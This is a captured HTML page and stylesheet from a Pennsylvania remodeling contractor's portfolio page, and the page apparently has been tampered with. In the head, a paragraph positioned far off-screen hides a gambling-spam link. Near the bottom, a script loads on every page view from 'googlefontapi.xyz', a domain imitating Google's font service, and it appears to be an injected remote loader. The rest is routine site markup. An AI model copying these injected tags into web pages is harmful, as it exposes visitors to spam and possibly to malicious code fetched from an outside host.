

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hunterremodeling.com/Portfolio?page=5
body_size: 13483
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Remodeling Portfolio | Home Contractor | Hunter Remodeling Group
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Anton|Lato:400,700" rel="stylesheet">

<meta name="google-site-verification" content="TSg6qXCkoU-0TCA99JY6wZFzUVHOGP8Jafh9mZ99EDU" />

<link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639042912000000000"></script><script type="text/javascript">$(document).ready(function () {$("a[rel='galleryimg']").colorbox({transition:"fade"});});</script><script type="text/javascript">$(document).ready(function () {$('.GalleryImage').colorbox({transition:"fade"});});</script><script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18613", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639042912000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639042912000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639042912000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639042912000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639042912000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639042912000000000"></script><link id="customcss" href="/Styles/121659/custom_0.css?v=1113202584745AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.hunterremodeling.com:443/content/Sarnow.css?d=639042912000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Check out Hunter Remodeling Group&#39;s extensive portfolio of completed projects. For more information about our services, please call 717-547-6050 today." /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Portfolio?page=5" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="udjQgwnVOQ+W3pp2zcWqmEqhF6JYa+lWdfHxxWjXP+xALx8lUTer3THecgtLfeua7dFQg3zXTd+blrYoSk0rGzgHfOYg8qt3zy/2E1apL0znQkCJvCQ8HwOT+K4SlDh+Ds4qF72HwyJ2RvfHRgmbS7gMrBi9dAHZakdyy45y59tobSqqZ4jYP8GR0g8vg1LaFU40SsDK6gUhaUC/YQf8TH8z4yiO8XKJnjQszhi8MS2swBxWVJ1uv/KZpvjnPclH4jfenkFonLwaC1RDVK7FISKsKO6rSo5qkJLm3WIHKafGcyiKWYr1QQ/VPd8dldyHnY6F4+po9tHH4KVv5H2y9a3ymVmtwI66fmL0SxS1/seFB9lp8blaGd4icRj2DnXT7yvVmXo7eOK3tUm01QtqpAHyqtrkRschAUTdzqdKVmqwsUW35QrHXlc4zPqBjOwr4msy982pdIGhvXbQeFIv9MByJ7yKjVdWYQ23zqujUyrddfLIqq6mAtKCDRwK0qx+1VFt1HWmqUBpQ8/zZnypoB8dh3v3i/5zYAQTcyHHam4F0SpXsqp8X98kynzh8spP1pf8SFrOFFDwJpfFQEExVjLN5RKvYPsdhxZ2tBHfDzJFytTQPMUg5PsuE88J5FRdG3+lIXOtNbzQPYAy6UnJryuBcMfXAWBboDsDDK0oy4eRe7FWjnMiXjHILfLuFIN4Y3EgL999htvUi6wwb+FBjQW2il/[base64]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[base64]/7JiTb/IzOSUK2XtBRGX+OY2Fl1DNjNqU19zcT3+lugntvREGNUbXgfFrr7wxKchRLB32+lFdWqCZQyTojk2KkSJhk9Ok2fjCO5RVywoTKCUeCbBbZtddYs2I7iaplZPO3TkSaNypPdmsuCR1ZiDaRIBWn9Ck0sebN2yRWZj8Jn2vcwQ9/5hxcS9mSnBG2B3vYegOpVB0fxLuUCedt/MQ4oHfhp13LsEbrX78A/lPhWgjl269bW3YZCQs15S/R4ZOG7WesII68IuT15OJRKf1XSr8hzJiAZOJd1QtXK7q/tm9lvUvgAzor2u7ocvAaR3EgU+YQZDDy4Dz+OfmePl1/yWPibz3zf9+2bSyWljJQKQRskAF/e1T4vb3I5LDhLIpCH+U33dxPP4lv2QbLBcjJnp0kpCdzkuLQpcqONPLjF2R9mLHAAup1ljkg+2a6qEIYRnhIQSRXStSticqCsV9xIulma/JL6/eRhC5WQbmAYPtsTjSVQdBN4F2UzG+04YYVNXMm54TRhtiqce9DCima/zQNmf6Xm3Xwu7ykcbM7KkmiuuxBWR/G3iYsNiZYcnqNEmWdRrqDjT7LDinePeLrmGH6lCQf+QkRLMd5IXIFsRVK66Q==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/lHyumqLs4VHhokipIEIs3NW6gRgbIImBQkxO90+8RWe1iLADe00PBHYRychDISwXq+LkmjDl9dWWY19oKIm9LMyyvySn3Y1UUbrogdOZOvMmnWXlOfMALgY92Onv7VtXDSlgQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl14_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl14$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl14$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18613" class='ddsmoothmenu-h'><ul>
<li class="page-4363945"><a href="/" title="Home">Home</a></li>
<li class="page-4363949"><a href="/about-hunter-remodeling" title="About Us">About Us</a></li>
<li class="page-4363972"><a href="/home-remodeling-services" title="Services">Services</a></li>
<li class="page-4363973"><a href="/Portfolio" class="menuactive"  title="Portfolio">Portfolio</a></li>
<li class="page-4363950"><a href="/contact-hunter-remodeling" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100">
<h5>Call for a Free Consultation</h5>
<h4><a class="phone" href="tel:17175476050"><i class="fas fa-phone"></i> <span>717-547-6050</span></a></h4>
</div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121659/layout/web-logo.png" caption="false" width="200" height="125" /></a></div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Portfolio</h1>

    



    <p>Please check out our portfolio of completed projects to get a sense of the great work that we do!</p>

    


                        
<div id="galleryImages">
    
</div>

<div style="clear: both">
</div>
<div id="ctl12_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li><a href="?page=4"><<</a></li><li><a href="?page=1">1</a></li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=6">>></a></li><li><a href="?page=4">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="footer-top" class="container-1440">
<div class="sub-100">
<h4><a class="address" href="/"><i class="fas fa-map-marker"></i> P.O. Box 4905<br />Harrisburg, PA 17111</a></h4>
<a class="logo" href="/"><img src="/Images/121659/layout/web-logo.png" caption="false" width="200" height="125" /></a>
<h4><a class="phone" href="tel:17175476050"><i class="fas fa-phone"></i> <span>717-547-6050</span></a></h4>
</div>
</div>
<div id="footer-bottom" class="strip-100">
<div class="container-1440">
<div class="sub-100"><!--<div class="social"><a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/"><i class="fab fa-instagram"></i></a> <br style="display: none;" /></div>--></div>
</div>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-140067578-4']);_gaq.push(['_setDomainName', 'www.hunterremodeling.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('#contactForm').appendTo('#form-container');
$('h1.pageName').insertBefore('#columnsContainer');
$('h1.pageName').wrap('<div id="page-name-container"><div class="container-1440"><div class="sub-100"></div></div></div>');
$('#MainContent_ctl00_secMessage.fRow').appendTo('#MainContent_ctl00_secContactForm');
$('.webDugoutLink').appendTo('#footer-bottom .sub-100');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('#page-name-container').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121659',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121659',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121659',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About Us', value: '/about-hunter-remodeling'},{title: 'Services', value: '/home-remodeling-services'},{title: 'Portfolio', value: '/Portfolio'},{title: 'Services Page 1', value: '/Services-Page-1'},{title: 'Services Page 2', value: '/Services-Page-2'},{title: 'Services Page 3', value: '/Services-Page-3'},{title: 'Contact Us', value: '/contact-hunter-remodeling'},{title: 'Deck Installation', value: '/deck-installation'},{title: 'Floor Installations', value: '/floor-installations'},{title: 'Bathroom Remodeling', value: '/bathroom-remodeling'},{title: 'Electrical Contractor', value: '/electrical-contractor'},{title: 'Kitchen Remodeling', value: '/kitchen-remodeling'},{title: 'Electrical Wiring Services', value: '/electrical-wiring-services'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hunterremodeling.com/Styles/121659/custom_0.css?v=1113202584745AM
body_size: 3770
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
.galleryCaption { display:none;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18613 ul li a.hover {cursor:pointer;}
/* Google web fonts 

font-family: 'Anton', sans-serif;
font-family: 'Lato', sans-serif; font-weight: 400, 700;

*/

/*------ Keep admin panel styling from being overridden ------*/

mce-tinymce *, #editBar * {font-weight: inherit !important;}

/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.5;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#leftcolumn {display: none;}
#maincolumn {width: 100%; max-width: 100%; min-height: 550px; margin: auto; padding: 36px 15px;}
#maincolumn h1, #maincolumn h2, #maincolumn h3, #maincolumn h4, #maincolumn h5 {font-weight: 700; text-transform: uppercase; color: #11324f;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
a {text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #000;}
#maincolumn a:hover, #footer a:hover {color: #ee1f25;}
a span {font-weight: 700;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-top: 1px solid #222;}
.section-padding {padding-top: 36px !important; padding-bottom: 36px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}
#maincolumn i.fas, #maincolumn i.fab {color: #ee1f25;}
ul li i.fa {color: #ee1f25;}
#page-name-container {padding: 18px 15px; background: #ee1f25; color: #fff;}


@media (max-width: 800px) {
.image-align-left, .Image-align-right {float: none; display: block; margin: 24px 15px;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
.logo {text-align: center;}
#page-name-container {background: none;}
#page-name-container .sub-100 {padding: 0;}
h1.pageName {color: #ee1f25;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Font awesome lists (responsive) */

@media (max-width: 800px) {
.fa-ul {margin-left: unset;}
.fa-ul li {text-align: center;}
.fa-li {position: unset;}
}

/* Container system */

.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
